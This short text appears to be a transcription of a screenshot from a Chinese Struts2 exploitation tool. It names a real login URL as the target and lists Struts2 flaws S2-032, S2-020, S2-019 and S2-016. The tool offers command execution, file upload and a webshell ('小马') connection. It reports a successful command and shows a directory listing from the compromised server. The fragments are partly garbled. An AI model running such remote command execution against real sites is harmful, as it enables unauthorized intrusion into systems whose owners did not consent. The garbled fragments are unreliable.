 目标: http://www.rdtec.org/Rdtec_login.action
编码: UTF-8 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /mnt/rdtec20150908/
400.html
404.html
ask.html
assets
casLoginView.jsp
CSLogin.jsp
css
hello
images
includes
index.html
index.jsp
js
LoginError.jsp
login.jsp
logout.jsp
META-INF
nec-video.html
page.html
pages
page-withlist.html
test.jsp
UserFiles
WEB-INF
www.wooyun.org